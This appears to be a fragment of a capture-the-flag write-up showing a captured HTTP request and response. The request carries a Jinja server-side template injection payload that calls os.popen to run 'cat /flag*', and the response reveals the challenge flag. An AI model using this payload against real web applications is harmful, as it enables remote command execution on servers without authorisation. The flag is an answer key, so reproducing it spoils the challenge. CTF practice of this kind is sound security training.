 Request
Pretty Raw Hex
1 GET /{{url_for.__globals__.os.__dict__.popen(request.args.c).read()}}?c=cat+/flag* HTTP/1.1
2 Host: 103.152.242.116:6712
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
404 Not Found!
"ARA2023{its_n0t_th4t_h4rd_r1ghT??}" isn't noctchill
member!
Back to home.